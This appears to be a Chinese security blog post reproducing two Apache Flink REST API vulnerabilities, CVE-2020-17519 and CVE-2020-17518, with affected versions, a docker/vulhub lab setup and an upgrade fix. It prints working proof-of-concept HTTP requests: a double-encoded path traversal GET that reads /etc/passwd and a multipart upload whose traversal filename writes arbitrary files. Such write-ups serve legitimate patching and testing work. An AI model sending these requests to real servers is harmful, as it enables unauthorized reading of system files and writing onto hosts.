AnalysisFlinkApache Flink CVE-2020-17518/17519
S0cke3t漏洞描述
2021年1月5日,Apache Flink官方发布安全更新,修复了由蚂蚁安全非攻实验室发现提交的2个高危漏洞:
CVE-2020-17519:攻击者可通过REST API使用../跳目录实现系统任意文件读取;
CVE-2020-17518:通过构造恶意的http header,可实现远程文件写入。
Flink核心是一个流式的数据流执行引擎,其针对数据流的分布式计算提供了数据分布、数据通信以及容错机制等功能。Flink 1.5.1引入了REST API,但其实现上存在多处缺陷,导致目录遍历和任意文件写入漏洞,风险较大。
漏洞评级
CVE-2020-17518 高危
CVE-2020-17519 高危
影响范围
Apache Flink 1.5.1 ~ 1.11.2
环境搭建


官方docker镜像
使用Portainer新建flink容器



启动后访问x.x.x.x:8081

vulhub镜像
https://github.com/vulhub/vulhub/tree/master/flink/CVE-2020-17518
1
2
3
4
| 进入目录
cd vulhub-master/flink/CVE-2020-17518
安装环境
docker-compose up -d
|
漏洞复现

CVE-2020-17519 任意文件读取
POC
/jobmanager/logs/..%252f..%252f..%252fetc%252fpasswd
完整数据包如下:
1
2
3
4
5
6
7
8
| GET /jobmanager/logs/..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
Host: x.x.x.x:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://x.x.x.x:8081/
|



CVE-2020-17518 任意文件写入
POC
filename=”../../flink-web-ui/CVE-2020-17518”
完整数据包如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| POST /jars/upload HTTP/1.1
Host: x.x.x.x:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------418917952836787627262298519049
Content-Length: 236
Connection: close
-----------------------------418917952836787627262298519049
Content-Disposition: form-data; name="jarfile"; filename="../../flink-web-ui/CVE-2020-17518"
CVE-2020-17518
-----------------------------418917952836787627262298519049--
|


修复建议
升级到安全版本
安全版本:Flink 1.11.3或Flink 1.12.0